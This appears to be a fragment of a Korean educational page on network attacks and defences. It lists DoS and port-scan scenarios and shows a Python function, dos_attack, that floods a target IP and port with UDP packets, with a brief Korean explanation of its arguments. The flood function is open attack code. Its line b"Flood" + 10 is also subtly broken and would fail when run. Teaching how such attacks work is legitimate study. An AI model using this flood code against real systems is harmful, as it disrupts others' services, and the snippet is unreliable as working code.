 🔍 시나리오별 코드 설명
💥 DoS 공격 설명
🛡️ DoS 방어 설명
🔍 포트 스캔 설명
🛡️ 포트 스캔 방어 설명
💥 DoS 공격 함수 (dos_attack)
def dos_attack(ip, port, rate):
    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    message = b"Flood" + 10
    while attack_running:
        for _ in range(rate):
            sock.sendto(message, (ip, port))
▶ def dos_attack(ip, port, rate):
Dos 공격을 수행하는 함수: ip, port, rate를 인자로 받습니다.